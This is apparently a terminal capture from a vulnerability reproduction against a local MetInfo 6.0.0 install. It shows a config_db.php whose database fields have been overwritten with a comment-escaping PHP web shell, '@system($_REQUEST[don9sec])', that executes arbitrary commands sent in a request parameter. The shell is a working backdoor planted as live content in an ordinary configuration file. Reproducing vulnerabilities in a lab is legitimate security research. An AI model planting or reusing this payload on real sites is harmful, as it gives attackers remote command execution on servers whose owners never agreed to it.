 D:\Assistant\phpstudy_pro\WWW\MetInfo6.0.0
λ ls
6.0.0版功能及说明.txt app/ config/ feedback/ index.php member/ online/ search/ upload/
about/ cache/ download/ img/ install/ message/ product/ sitemap/ 最终用户授权许可协议.txt
admin/ case/ favicon.ico include/ job/ news/ public/ templates/
D:\Assistant\phpstudy_pro\WWW\MetInfo6.0.0
λ cat c
cache\ case\ config\
D:\Assistant\phpstudy_pro\WWW\MetInfo6.0.0
λ cat config\config
config.inc.php config_db.php config_safe.php
D:\Assistant\phpstudy_pro\WWW\MetInfo6.0.0
λ cat config\config_db.php
<?php
/*
con_db_host = "*/@system($_REQUEST[don9sec]);/*"
con_db_port = "3306"
con_db_id = "*/@system($_REQUEST[don9sec]);/*"
con_db_pass = "*/@system($_REQUEST[don9sec]);/*"
con_db_name = "*/@system($_REQUEST[don9sec]);/*"
tablepre = "*/@system($_REQUEST[don9sec]);/*"
db_charset = "utf8";
*/
?>
D:\Assistant\phpstudy_pro\WWW\MetInfo6.0.0
λ
don9sec